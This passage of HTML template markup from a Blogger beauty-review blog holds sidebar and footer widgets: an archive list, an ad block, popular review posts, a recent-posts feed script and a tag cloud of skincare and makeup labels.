<a class='post-count-link' href='http://www.theanvolyzer.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theanvolyzer_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2012967578267876"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9351098547"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='Healthy Breakfast Shakes ft Zago Drinks' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='REVIEW - Spinz EAU DE PARFUM in Bloom, Escape' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Eva Blog</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Eva</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Latest Tweets</h2>
<div class='widget-content'>
<div class='clients-wrap' id='twitter-feed'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skincare'>Skincare</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BrandReview'>BrandReview</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCare'>LipCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathBody'>BathBody</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceCare'>FaceCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipBalm'>LipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Natural'>Natural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/ProductReview'>ProductReview</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceMask'>FaceMask</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NaturalLipBalm'>NaturalLipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MakeUp'>MakeUp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BloggerEvent'>BloggerEvent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bangalore'>Bangalore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bloggermeet'>Bloggermeet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyLotion'>BodyLotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fushia'>Fushia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FushiaByVkare'>FushiaByVkare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette'>Gillette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GilletteVenus'>GilletteVenus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair%20removal'>Hair removal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HairCare'>HairCare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/International'>International</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kalki%20koechlin'>Kalki koechlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kraftly'>Kraftly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipScrub'>LipScrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LiquidLipstick'>LiquidLipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Myths'>Myths</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Razor'>Razor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Samples'>Samples</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving'>Shaving</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VkareBioSciences'>VkareBioSciences</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bath'>Bath</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathSalt'>BathSalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Decor'>Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/EyeMakeup'>EyeMakeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Care'>Face Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Cleanser'>Face Cleanser</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GetSamplesFromCompanies'>GetSamplesFromCompanies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Greenberry%20Organics'>Greenberry Organics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade'>Handmade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HeadCrafterSkinCafe'>HeadCrafterSkinCafe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HimalayaHerbals'>HimalayaHerbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Home%20Decor'>Home Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean'>Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCream'>LipCream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Makeuphaul'>Makeuphaul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MyIslandKiss'>MyIslandKiss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SheetMask'>SheetMask</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Stationery'>Stationery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Wax%20Candles'>Wax Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/3%20in%201'>3 in 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Aplava'>Aplava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/AromaEssentials'>AromaEssentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BabyLips'>BabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BergerXP'>BergerXP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beverage'>Beverage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Blogger'>Blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyButter'>BodyButter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Brightening'>Brightening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Candles'>Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera'>Chimera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera%20Candles'>Chimera Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cleanser'>Cleanser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Conditioner'>Conditioner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Contest'>Contest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/CosmeticJunction'>CosmeticJunction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Customised'>Customised</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cute'>Cute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Dry%20Skin'>Dry Skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Essentials'>Essentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Wash'>Face Wash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceScrub'>FaceScrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FoodReview'>FoodReview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Footwear'>Footwear</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gift'>Gift</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gifting'>Gifting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette%20Razor'>Gillette Razor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GiveveawayIndia'>GiveveawayIndia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandBags'>HandBags</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handicraft'>Handicraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade%20Candles'>Handmade Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandmadeSoaps'>HandmadeSoaps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hydrating'>Hydrating</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IGP.COM'>IGP.COM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Inatur%20Herbals'>Inatur Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IndiBlogger'>IndiBlogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Interior'>Interior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KajalBlack'>KajalBlack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean%20Skincare'>Korean Skincare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KoreanMakeup'>KoreanMakeup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LakmeEyeconicKajal'>LakmeEyeconicKajal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LuxuryProducts'>LuxuryProducts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaEarthBotanicals'>MaEarthBotanicals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mask'>Mask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaybellineBabyLips'>MaybellineBabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Milkshake'>Milkshake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaire'>MissClaire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaireSoftMatteLipCream'>MissClaireSoftMatteLipCream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mud%20Ash'>Mud Ash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MustHaves'>MustHaves</a>
</span>
